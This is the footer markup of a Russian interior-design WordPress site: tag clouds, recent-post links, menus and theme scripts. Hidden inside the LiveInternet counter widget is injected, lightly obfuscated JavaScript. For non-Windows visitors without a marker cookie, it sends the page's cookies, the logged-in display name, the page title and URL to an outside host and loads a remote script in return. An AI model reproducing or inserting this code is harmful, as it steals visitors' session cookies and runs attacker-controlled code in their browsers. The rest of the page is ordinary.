<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
